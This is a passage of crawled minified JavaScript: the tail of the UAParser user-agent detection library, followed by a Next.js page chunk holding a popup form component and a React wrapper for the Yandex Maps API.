bui/i,/\bmz-([-\w]{2,})/i],[d,[f,"Meizu"],[c,k]],[/; ((?:power )?armor(?:[\w ]{0,8}))(?: bui|\))/i],[d,[f,"Ulefone"],[c,k]],[/; (energy ?\w+)(?: bui|\))/i,/; energizer ([\w ]+)(?: bui|\))/i],[d,[f,"Energizer"],[c,k]],[/; cat (b35);/i,/; (b15q?|s22 flip|s48c|s62 pro)(?: bui|\))/i],[d,[f,"Cat"],[c,k]],[/((?:new )?andromax[\w- ]+)(?: bui|\))/i],[d,[f,"Smartfren"],[c,k]],[/droid.+; (a(?:015|06[35]|142p?))/i],[d,[f,"Nothing"],[c,k]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron|infinix|tecno|micromax|advan)[-_ ]?([-\w]*)/i,/; (imo) ((?!tab)[\w ]+?)(?: bui|\))/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[f,d,[c,k]],[/(imo) (tab \w+)/i,/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[f,d,[c,b]],[/(surface duo)/i],[d,[f,B],[c,b]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[d,[f,"Fairphone"],[c,k]],[/(u304aa)/i],[d,[f,"AT&T"],[c,k]],[/\bsie-(\w*)/i],[d,[f,"Siemens"],[c,k]],[/\b(rct\w+) b/i],[d,[f,"RCA"],[c,b]],[/\b(venue[\d ]{2,7}) b/i],[d,[f,"Dell"],[c,b]],[/\b(q(?:mv|ta)\w+) b/i],[d,[f,"Verizon"],[c,b]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[d,[f,"Barnes & Noble"],[c,b]],[/\b(tm\d{3}\w+) b/i],[d,[f,"NuVision"],[c,b]],[/\b(k88) b/i],[d,[f,"ZTE"],[c,b]],[/\b(nx\d{3}j) b/i],[d,[f,"ZTE"],[c,k]],[/\b(gen\d{3}) b.+49h/i],[d,[f,"Swiss"],[c,k]],[/\b(zur\d{3}) b/i],[d,[f,"Swiss"],[c,b]],[/\b((zeki)?tb.*\b) b/i],[d,[f,"Zeki"],[c,b]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[f,"Dragon Touch"],d,[c,b]],[/\b(ns-?\w{0,9}) b/i],[d,[f,"Insignia"],[c,b]],[/\b((nxa|next)-?\w{0,9}) b/i],[d,[f,"NextBook"],[c,b]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[f,"Voice"],d,[c,k]],[/\b(lvtel\-)?(v1[12]) b/i],[[f,"LvTel"],d,[c,k]],[/\b(ph-1) /i],[d,[f,"Essential"],[c,k]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[d,[f,"Envizen"],[c,b]],[/\b(trio[-\w\. ]+) b/i],[d,[f,"MachSpeed"],[c,b]],[/\btu_(1491) b/i],[d,[f,"Rotor"],[c,b]],[/(shield[\w ]+) b/i],[d,[f,"Nvidia"],[c,b]],[/(sprint) (\w+)/i],[f,d,[c,k]],[/(kin\.[onetw]{3})/i],[[d,/\./g," "],[f,B],[c,k]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[d,[f,N],[c,b]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[d,[f,N],[c,k]],[/smart-tv.+(samsung)/i],[f,[c,_]],[/hbbtv.+maple;(\d+)/i],[[d,/^/,"SmartTV"],[f,I],[c,_]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[f,"LG"],[c,_]],[/(apple) ?tv/i],[f,[d,A+" TV"],[c,_]],[/crkey/i],[[d,S+"cast"],[f,D],[c,_]],[/droid.+aft(\w+)( bui|\))/i],[d,[f,E],[c,_]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[d,[f,R],[c,_]],[/(bravia[\w ]+)( bui|\))/i],[d,[f,P],[c,_]],[/(mitv-\w{5}) bui/i],[d,[f,L],[c,_]],[/Hbbtv.*(technisat) (.*);/i],[f,d,[c,_]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[f,Y],[d,Y],[c,_]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[c,_]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[f,d,[c,v]],[/droid.+; (shield) bui/i],[d,[f,"Nvidia"],[c,v]],[/(playstation [345portablevi]+)/i],[d,[f,P],[c,v]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[d,[f,B],[c,v]],[/\b(sm-[lr]\d\d[05][fnuw]?s?)\b/i],[d,[f,I],[c,w]],[/((pebble))app/i],[f,d,[c,w]],[/(watch)(?: ?os[,\/]|\d,\d\/)[\d\.]+/i],[d,[f,A],[c,w]],[/droid.+; (glass) \d/i],[d,[f,D],[c,w]],[/droid.+; (wt63?0{2,3})\)/i],[d,[f,N],[c,w]],[/droid.+; (glass) \d/i],[d,[f,D],[c,w]],[/(pico) (4|neo3(?: link|pro)?)/i],[f,d,[c,w]],[/; (quest( \d| pro)?)/i],[d,[f,U],[c,w]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[f,[c,y]],[/(aeobc)\b/i],[d,[f,E],[c,y]],[/droid .+?; ([^;]+?)(?: bui|; wv\)|\) applew).+? mobile safari/i],[d,[c,k]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[d,[c,b]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[c,b]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[c,k]],[/(android[-\w\. ]{0,9});.+buil/i],[d,[f,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[m,[p,"EdgeHTML"]],[/(arkweb)\/([\w\.]+)/i],[p,m],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[m,[p,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna|servo)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i,/\b(libweb)/i],[p,m],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[m,p]],os:[[/microsoft (windows) (vista|xp)/i],[p,m],[/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i],[p,[m,X,$]],[/windows nt 6\.2; (arm)/i,/windows[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i,/(?:win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[m,X,$],[p,"Windows"]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/(?:ios;fbsv\/|iphone.+ios[\/ ])([\d\.]+)/i,/cfnetwork\/.+darwin/i],[[m,/_/g,"."],[p,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[p,q],[m,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[m,p],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish|openharmony)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[p,m],[/\(bb(10);/i],[m,[p,x]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[m,[p,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[m,[p,V+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[m,[p,"webOS"]],[/watch(?: ?os[,\/]|\d,\d\/)([\d\.]+)/i],[m,[p,"watchOS"]],[/crkey\/([\d\.]+)/i],[m,[p,S+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[p,j],m],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[p,m],[/(sunos) ?([\w\.\d]*)/i],[[p,"Solaris"],m],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux|serenityos)/i,/(unix) ?([\w\.]*)/i],[p,m]]},Q=function(e,t){if(typeof e===o&&(t=e,e=a),!(this instanceof Q))return new Q(e,t).getResult();var i=typeof r!==u&&r.navigator?r.navigator:a,s=e||(i&&i.userAgent?i.userAgent:""),v=i&&i.userAgentData?i.userAgentData:a,_=t?H(J,t):J,w=i&&i.userAgent==s;return this.getBrowser=function(){var e,t={};return t[p]=a,t[m]=a,Z.call(t,s,_.browser),t[h]=typeof(e=t[m])===l?e.replace(/[^\d\.]/g,"").split(".")[0]:a,w&&i&&i.brave&&typeof i.brave.isBrave==n&&(t[p]="Brave"),t},this.getCPU=function(){var e={};return e[g]=a,Z.call(e,s,_.cpu),e},this.getDevice=function(){var e={};return e[f]=a,e[d]=a,e[c]=a,Z.call(e,s,_.device),w&&!e[c]&&v&&v.mobile&&(e[c]=k),w&&"Macintosh"==e[d]&&i&&typeof i.standalone!==u&&i.maxTouchPoints&&i.maxTouchPoints>2&&(e[d]="iPad",e[c]=b),e},this.getEngine=function(){var e={};return e[p]=a,e[m]=a,Z.call(e,s,_.engine),e},this.getOS=function(){var e={};return e[p]=a,e[m]=a,Z.call(e,s,_.os),w&&!e[p]&&v&&v.platform&&"Unknown"!=v.platform&&(e[p]=v.platform.replace(/chrome os/i,j).replace(/macos/i,q)),e},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return s},this.setUA=function(e){return s=typeof e===l&&e.length>500?Y(e,500):e,this},this.setUA(s),this};Q.VERSION="1.0.40",Q.BROWSER=G([p,m,h]),Q.CPU=G([g]),Q.DEVICE=G([d,f,c,v,k,_,b,w,y]),Q.ENGINE=Q.OS=G([p,m]),typeof t!==u?(e.exports&&(t=e.exports=Q),t.UAParser=Q):i.amdO?a===(s=(function(){return Q}).call(t,i,t,e))||(e.exports=s):typeof r!==u&&(r.UAParser=Q);var ee=typeof r!==u&&(r.jQuery||r.Zepto);if(ee&&!ee.ua){var et=new Q;ee.ua=et.getResult(),ee.ua.get=function(){return et.getUA()},ee.ua.set=function(e){et.setUA(e);var t=et.getResult();for(var i in t)ee.ua[i]=t[i]}}}("object"==typeof window?window:this)}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://inforkom.ru/_next/static/chunks/app/page-74b9ca63f8f19769.js
body_size: 4510
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8974],{17158:(e,t,n)=>{Promise.resolve().then(n.bind(n,52155)),Promise.resolve().then(n.t.bind(n,6874,23)),Promise.resolve().then(n.t.bind(n,66298,23)),Promise.resolve().then(n.t.bind(n,44202,23)),Promise.resolve().then(n.bind(n,8739)),Promise.resolve().then(n.bind(n,66348)),Promise.resolve().then(n.bind(n,10920)),Promise.resolve().then(n.bind(n,65100)),Promise.resolve().then(n.bind(n,40605)),Promise.resolve().then(n.bind(n,20869)),Promise.resolve().then(n.bind(n,75110)),Promise.resolve().then(n.t.bind(n,48343,23)),Promise.resolve().then(n.t.bind(n,17992,23)),Promise.resolve().then(n.t.bind(n,38091,23)),Promise.resolve().then(n.t.bind(n,32509,23))},20869:(e,t,n)=>{"use strict";n.d(t,{default:()=>c});var o=n(95155),s=n(12115),r=n(53081),i=n(31368),a=n(65100);let l=(e,t)=>{let[n,o]=(0,s.useState)(()=>sessionStorage.getItem(e));return(0,s.useEffect)(()=>{sessionStorage.setItem(e,n)},[e,n]),[n,o]};n(38091);let c=e=>{let{title:t,img:n}=e,[c,p]=(0,s.useState)();sessionStorage.getItem("show_popup");let u=(0,s.createContext)({popup_context:c,setPopup_context:()=>{}}),{for_popup_action:m}=(0,s.useContext)(u),[d,h]=(0,s.useState)(()=>{});!1!=c&&([d,h]=l("show_popup",!0));let f=(0,s.useRef)(null);return(0,s.useEffect)(()=>{},[d]),(0,o.jsx)(o.Fragment,{children:null==d?(0,o.jsx)(u.Provider,{value:{popup_action:d,setPopup_action:h},children:(0,o.jsxs)("div",{className:"main-popup",children:[(0,o.jsx)("div",{className:"popup_form",children:(0,o.jsx)(r.A,{onClickAway:()=>{h(!1)},children:(0,o.jsxs)("div",{ref:f,className:"radius-20 popup-form bitrix",children:[(0,o.jsx)("img",{className:"w-100",src:i.H$+n,alt:""}),(0,o.jsx)(a.default,{title:t,setPopup_action:h,form_type:"popup_main"})]})})}),(0,o.jsx)("div",{className:"overlay"})]})}):(0,o.jsx)(o.Fragment,{})})}},48343:()=>{},91338:(e,t,n)=>{"use strict";n.d(t,{T5:()=>k,Xi:()=>f,pj:()=>N,rl:()=>D,sZ:()=>c});var o=n(12115);function s(){return(s=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e}).apply(this,arguments)}let r=(e,t)=>{let n={};for(let o in e)-1===t.indexOf(o)&&(n[o]=e[o]);return n},i=o.createContext(null),a=o.createContext(null),l=e=>t=>o.createElement(a.Consumer,null,n=>o.createElement(e,s({parent:n},t))),c=(e=[])=>{let[t,n]=(0,o.useState)(!1),s=(0,o.useRef)(e),r=(()=>{let e=(0,o.useContext)(i);if(null===e)throw Error("Couldn't find Yandex.Maps API in the context. Make sure that hook useYMaps is inside <YMaps /> provider");return e})(),a=r.getApi();return(0,o.useEffect)(()=>{r.load().then(()=>Promise.all(s.current.map(r.loadModule))).then(()=>n(!0))},[]),t&&a?a:null},p=()=>{},u=["onLoad","onError","modules","apiLoader"];function m(e,t=!1,n=[]){return i=>{let{width:a,height:l,modules:m=[],onLoad:d=p}=i,h=c(n.concat(m)),f=!t||!!h,b=r(i,u);return(0,o.useEffect)(()=>h?d(h):void 0,[h]),f?o.createElement(e,s({ymaps:h},b)):o.createElement("div",{style:{width:a,height:l}})}}let d="undefined"!=typeof window,h={lang:"ru_RU",load:"",ns:"",mode:"release"},f=e=>{let{version:t="2.1",enterprise:n=!1,query:s={lang:"ru_RU",load:"",ns:""},preload:r=!1,children:a}=e,l=(0,o.useRef)((e=>{let t,{query:n=h}=e,o=Date.now().toString(32),s=n.ns||"",r="__yandex-maps-api-onload__$$"+o,i="__yandex-maps-api-onerror__$$"+o,a=d?window:{},l={},c=()=>s?a[s]:t,p=()=>{delete a[r],delete a[i]};return{load:()=>{if(c())return Promise.resolve(t);if(l[s])return l[s];let o={onload:r,onerror:i,...h,...n},u=Object.keys(o).map(e=>`${e}=${o[e]}`).join("&"),m=[`https://${e.enterprise?"enterprise.":""}api-maps.yandex.ru`,e.version,"?"+u].join("/");return l[s]=new Promise((e,n)=>{a[r]=n=>{p(),n.ready(()=>{t=n,e(n)})},a[i]=e=>{p(),n(e)},new Promise((e,t)=>{let n=document.createElement("script");n.type="text/javascript",n.onload=e,n.onerror=t,n.src=m,n.async=!0,document.head.appendChild(n)}).catch(a[i])}),l[s]},getApi:c,loadModule:e=>new Promise((n,o)=>{t.modules.require(e).done(o=>{o.forEach(n=>{((e,t,n,o=!1)=>{let s="string"==typeof t?t.split("."):t.slice(),r,i=e;for(;s.length>1;)i[r=s.shift()]||(i[r]={}),i=i[r];let a=s[0];i[a]=!0===o&&i[a]||n})(t,e,n,!0)}),n(t)},o)})}})({version:t,enterprise:n,query:s,preload:r}));return(0,o.useEffect)(()=>{r&&l.current.load()},[l.current]),o.createElement(i.Provider,{value:l.current},a)},b=/^on(?=[A-Z])/;function v(e){return Object.keys(e).reduce((t,n)=>{if(b.test(n)){let o=n.replace(b,"").toLowerCase();t._events[o]=e[n]}else t[n]=e[n];return t},{_events:{}})}function y(e,t,n){"function"==typeof n&&e.events.add(t,n)}function j(e,t,n){"function"==typeof n&&e.events.remove(t,n)}function O(e,t,n){Object.keys(Object.assign({},t,n)).forEach(o=>{t[o]!==n[o]&&(j(e,o,t[o]),y(e,o,n[o]))})}let E=e=>"default"+e.charAt(0).toUpperCase()+e.slice(1);function g(e,t){return void 0!==e[t]||void 0===e[E(t)]}function _(e,t,n){return(g(e,t)?e[t]:e[E(t)])||n}function C(e,t,n=null){e!==t&&(e&&("current"in e?e.current=null:"function"==typeof e&&e(null)),t&&("current"in t?t.current=n:"function"==typeof t&&t(n)))}function R(e){let{width:t,height:n,style:o,className:s}=e;return void 0!==o||void 0!==s?Object.assign({},o&&{style:o},s&&{className:s}):{style:{width:t,height:n}}}class P extends o.Component{constructor(e){super(e),this.state={error:null,errorInfo:null}}componentDidCatch(e,t){let{onError:n=()=>{}}=this.props;n(e),this.setState({error:e,errorInfo:t})}render(){return this.state.error?null:this.props.children}}let w=e=>({onError:t,...n})=>o.createElement(P,{onError:t},o.createElement(e,n));class x extends o.Component{constructor(){super(),this.instance=null,this.state={instance:null},this._parentElement=null,this._getRef=e=>{this._parentElement=e}}componentDidMount(){this.instance=x.mountObject(this._parentElement,this.props.ymaps.Map,this.props),this.setState({instance:this.instance})}componentDidUpdate(e){null!==this.instance&&x.updateObject(this.instance,e,this.props)}componentWillUnmount(){x.unmountObject(this.instance,this.props)}render(){let e=R(this.props),t=r(v(this.props),["_events","state","defaultState","options","defaultOptions","instanceRef","ymaps","children","width","height","style","className"]);return o.createElement(a.Provider,{value:this.state.instance},o.createElement("div",s({ref:this._getRef},e,t),this.props.children))}static mountObject(e,t,n){let{instanceRef:o,_events:s}=v(n),r=new t(e,_(n,"state"),_(n,"options"));return Object.keys(s).forEach(e=>y(r,e,s[e])),C(null,o,r),r}static updateObject(e,t,n){let{_events:o,instanceRef:s}=v(n),{_events:r,instanceRef:i}=v(t);if(g(n,"state")){let o=_(t,"state",{}),s=_(n,"state",{});o.type!==s.type&&e.setType(s.type),o.behaviors!==s.behaviors&&(o.behaviors&&e.behaviors.disable(o.behaviors),s.behaviors&&e.behaviors.enable(s.behaviors)),s.zoom&&o.zoom!==s.zoom&&e.setZoom(s.zoom),s.center&&o.center!==s.center&&e.setCenter(s.center),s.bounds&&o.bounds!==s.bounds&&e.setBounds(s.bounds)}if(g(n,"options")){let o=_(t,"options"),s=_(n,"options",{});o!==s&&e.options.set(s)}_(t,"width")===_(n,"width")&&_(t,"height")===_(n,"height")||e.container.fitToViewport(),O(e,r,o),C(i,s,e)}static unmountObject(e,t){let{instanceRef:n,_events:o}=v(t);null!==e&&(Object.keys(o).forEach(t=>j(e,t,o[t])),e.destroy(),C(n))}}let k=w(m(x,!0,["Map"]));k.defaultProps={width:320,height:240};class S extends o.Component{constructor(){super(),this.state={instance:null},this._parentElement=null,this._getRef=e=>{this._parentElement=e}}componentDidMount(){this._mounted=!0,this.props.ymaps.panorama.isSupported()&&S.mountObject(this._parentElement,this.props.ymaps.panorama,this.props).then(e=>this._mounted&&this.setState({instance:e}))}componentDidUpdate(e){null!==this.state.instance&&S.updateObject(this.state.instance,e,this.props)}componentWillUnmount(){this._mounted=!1,S.unmountObject(this.state.instance,this.props)}render(){let e=R(this.props);return o.createElement("div",s({ref:this._getRef},e))}static mountObject(e,t,n){let{instanceRef:o,_events:s}=v(n),r=_(n,"point"),i=_(n,"locateOptions"),a=_(n,"options");return new Promise((n,l)=>{t.locate(r,i).done(r=>{if(r.length>0){let i=new t.Player(e,r[0],a);C(null,o,i),Object.keys(s).forEach(e=>y(i,e,s[e])),n(i)}},l)})}static updateObject(e,t,n){let{_events:o,instanceRef:s}=v(n),{_events:r,instanceRef:i}=v(t);if(g(n,"options")){let o=_(t,"options"),s=_(n,"options");o!==s&&e.options.set(s)}if(g(n,"point")){let o=_(n,"point"),s=_(t,"point"),r=_(n,"locateOptions");o!==s&&e.moveTo(o,r)}O(e,r,o),C(i,s,e)}static unmountObject(e,t){let{instanceRef:n,_events:o}=v(t);null!==e&&(Object.keys(o).forEach(t=>j(e,t,o[t])),C(n))}}w(m(S,!0,["panorama.isSupported","panorama.locate","panorama.createPlayer","panorama.Player"])).defaultProps={width:320,height:240};class M extends o.Component{constructor(){super(),this.state={instance:null},this.instance=null}componentDidMount(){let e=M.mountControl(this.props.ymaps.control[this.props.name],this.props);this.instance=e,this.setState({instance:e})}componentDidUpdate(e){null!==this.instance&&M.updateControl(this.instance,e,this.props)}componentWillUnmount(){M.unmountControl(this.instance,this.props)}render(){return o.createElement(a.Provider,{value:this.state.instance},this.props.children)}static mountControl(e,t){let{instanceRef:n,parent:o,lazy:s,_events:r}=v(t),i=new e({data:_(t,"data"),options:_(t,"options"),state:_(t,"state"),mapTypes:_(t,"mapTypes"),lazy:s});if(Object.keys(r).forEach(e=>y(i,e,r[e])),o&&o.controls&&"function"==typeof o.controls.add)o.controls.add(i);else{if(!o||!o.add||"function"!=typeof o.add)throw Error(`No parent found to mount ${t.name}`);o.add(i)}return C(null,n,i),i}static updateControl(e,t,n){let{_events:o,instanceRef:s}=v(n),{_events:r,instanceRef:i}=v(t);if(g(n,"options")){let o=_(t,"options"),s=_(n,"options");o!==s&&e.options.set(s)}if(g(n,"data")){let o=_(t,"data"),s=_(n,"data");o!==s&&e.data.set(s)}if(g(n,"state")){let o=_(t,"state"),s=_(n,"state");o!==s&&e.state.set(s)}if(g(n,"mapTypes")){let o=_(t,"mapTypes"),s=_(n,"mapTypes");o!==s&&(e.removeAllMapTypes(),s.forEach(t=>e.addMapType(t)))}O(e,r,o),C(i,s,e)}static unmountControl(e,t){let{instanceRef:n,parent:o,_events:s}=v(t);null!==e&&(Object.keys(s).forEach(t=>j(e,t,s[t])),o.controls&&"function"==typeof o.controls.remove?o.controls.remove(e):o.remove&&"function"==typeof o.remove&&o.remove(e),C(n))}}w(l(m(e=>o.createElement(M,s({},e,{name:"Button"})),!0,["control.Button"]))),w(l(m(e=>o.createElement(M,s({},e,{name:"FullscreenControl"})),!0,["control.FullscreenControl"]))),w(l(m(e=>o.createElement(M,s({},e,{name:"GeolocationControl"})),!0,["control.GeolocationControl"]))),w(l(m(e=>o.createElement(M,s({},e,{name:"ListBox"})),!0,["control.ListBox"]))),w(l(m(e=>o.createElement(M,s({},e,{name:"ListBoxItem"})),!0,["control.ListBoxItem"]))),w(l(m(e=>o.createElement(M,s({},e,{name:"RouteButton"})),!0,["control.RouteButton"]))),w(l(m(e=>o.createElement(M,s({},e,{name:"RouteEditor"})),!0,["control.RouteEditor"]))),w(l(m(e=>o.createElement(M,s({},e,{name:"RoutePanel"})),!0,["control.RoutePanel"]))),w(l(m(e=>o.createElement(M,s({},e,{name:"RulerControl"})),!0,["control.RulerControl"]))),w(l(m(e=>o.createElement(M,s({},e,{name:"SearchControl"})),!0,["control.SearchControl"]))),w(l(m(e=>o.createElement(M,s({},e,{name:"TrafficControl"})),!0,["control.TrafficControl"]))),w(l(m(e=>o.createElement(M,s({},e,{name:"TypeSelector"})),!0,["control.TypeSelector"])));var N=w(l(m(e=>o.createElement(M,s({},e,{name:"ZoomControl"})),!0,["control.ZoomControl"])));class T extends o.Component{constructor(){super(),this.state={instance:null},this.instance=null}componentDidMount(){let e=T.mountObject(this.props.ymaps.Clusterer,this.props);this.instance=e,this.setState({instance:e})}componentDidUpdate(e){null!==this.state.instance&&T.updateObject(this.instance,e,this.props)}componentWillUnmount(){T.unmountObject(this.instance,this.props)}render(){return o.createElement(a.Provider,{value:this.state.instance},this.props.children)}static mountObject(e,t){let{instanceRef:n,parent:o,_events:s}=v(t),r=new e(_(t,"options"));if(Object.keys(s).forEach(e=>y(r,e,s[e])),o.geoObjects&&"function"==typeof o.geoObjects.add)o.geoObjects.add(r);else{if(!o.add||"function"!=typeof o.add)throw Error("No parent found to mount Clusterer");o.add(r)}return C(null,n,r),r}static updateObject(e,t,n){let{_events:o,instanceRef:s}=v(n),{_events:r,instanceRef:i}=v(t);if(g(n,"options")){let o=_(t,"options"),s=_(n,"options");o!==s&&e.options.set(s)}O(e,r,o),C(i,s,e)}static unmountObject(e,t){let{instanceRef:n,parent:o,_events:s}=v(t);null!==e&&(Object.keys(s).forEach(t=>j(e,t,s[t])),o.geoObjects&&"function"==typeof o.geoObjects.remove?o.geoObjects.remove(e):o.remove&&"function"==typeof o.remove&&o.remove(e),C(n))}}w(l(m(T,!0,["Clusterer"])));class U extends o.Component{constructor(){super(),this.state={instance:null}}componentDidMount(){let e=U.mountObject(this.props.ymaps.ObjectManager,this.props);this.instance=e,this.setState({instance:e})}componentDidUpdate(e){null!==this.instance&&U.updateObject(this.instance,e,this.props)}componentWillUnmount(){U.unmountObject(this.instance,this.props)}render(){return null}static mountObject(e,t){let{instanceRef:n,parent:o,_events:s}=v(t),r=_(t,"options",{}),i=_(t,"features",{}),a=_(t,"filter",null),l=_(t,"objects",{}),c=_(t,"clusters",{}),p=new e(r);if(p.add(i||[]),p.setFilter(a),p.objects.options.set(l),p.clusters.options.set(c),Object.keys(s).forEach(e=>y(p,e,s[e])),o.geoObjects&&"function"==typeof o.geoObjects.add)o.geoObjects.add(p);else{if(!o.add||"function"!=typeof o.add)throw Error("No parent found to mount ObjectManager");o.add(p)}return C(null,n,p),p}static updateObject(e,t,n){let{_events:o,instanceRef:s}=v(n),{_events:r,instanceRef:i}=v(t);if(g(n,"options")){let o=_(t,"options"),s=_(n,"options");o!==s&&e.options.set(s)}if(g(n,"objects")){let o=_(t,"objects"),s=_(n,"objects");o!==s&&e.objects.options.set(s)}if(g(n,"clusters")){let o=_(t,"clusters"),s=_(n,"clusters");o!==s&&e.clusters.options.set(s)}if(g(n,"filter")){let o=_(t,"filter"),s=_(n,"filter");o!==s&&e.setFilter(s)}if(g(n,"features")){let o=_(t,"features"),s=_(n,"features");o!==s&&(e.remove(o),e.add(s))}O(e,r,o),C(i,s,e)}static unmountObject(e,t){let{instanceRef:n,parent:o,_events:s}=v(t);null!==e&&(Object.keys(s).forEach(t=>j(e,t,s[t])),o.geoObjects&&"function"==typeof o.geoObjects.remove?o.geoObjects.remove(e):o.remove&&"function"==typeof o.remove&&o.remove(e),C(n))}}var D=w(l(m(U,!0,["ObjectManager"])));class A extends o.Component{constructor(){super(),this.state={instance:null},this.instance=null}componentDidMount(){let{name:e,ymaps:t,dangerZone:n}=this.props,o=A.mountObject(n&&"function"==typeof n.modifyConstructor?n.modifyConstructor(t[e]):t[e],this.props);this.instance=o,this.setState({instance:o})}componentDidUpdate(e){null!==this.instance&&A.updateObject(this.instance,e,this.props)}componentWillUnmount(){A.unmountObject(this.instance,this.props)}render(){return null}static mountObject(e,t){let{instanceRef:n,parent:o,_events:s}=v(t),r=new e(_(t,"geometry"),_(t,"properties"),_(t,"options"));if(Object.keys(s).forEach(e=>y(r,e,s[e])),o&&o.geoObjects&&"function"==typeof o.geoObjects.add)o.geoObjects.add(r);else{if(!o||!o.add||"function"!=typeof o.add)throw Error(`No parent found to mount ${t.name}`);o.add(r)}return C(null,n,r),r}static updateObject(e,t,n){let{_events:o,instanceRef:s}=v(n),{_events:r,instanceRef:i}=v(t);if(g(n,"geometry")){let o=_(t,"geometry",{}),s=_(n,"geometry",{});Array.isArray(s)&&s!==o?Array.isArray(s[0])&&"number"==typeof s[1]?(e.geometry.setCoordinates(s[0]),e.geometry.setRadius(s[1])):e.geometry.setCoordinates(s):"object"==typeof s&&(s.coordinates!==o.coordinates&&e.geometry.setCoordinates(s.coordinates),s.radius!==o.radius&&e.geometry.setRadius(s.radius))}if(g(n,"properties")){let o=_(t,"properties"),s=_(n,"properties");o!==s&&e.properties.set(s)}if(g(n,"options")){let o=_(t,"options"),s=_(n,"options");o!==s&&e.options.set(s)}O(e,r,o),C(i,s,e)}static unmountObject(e,t){let{instanceRef:n,parent:o,_events:s}=v(t);null!==e&&(Object.keys(s).forEach(t=>j(e,t,s[t])),o.geoObjects&&"function"==typeof o.geoObjects.remove?o.geoObjects.remove(e):o.remove&&"function"==typeof 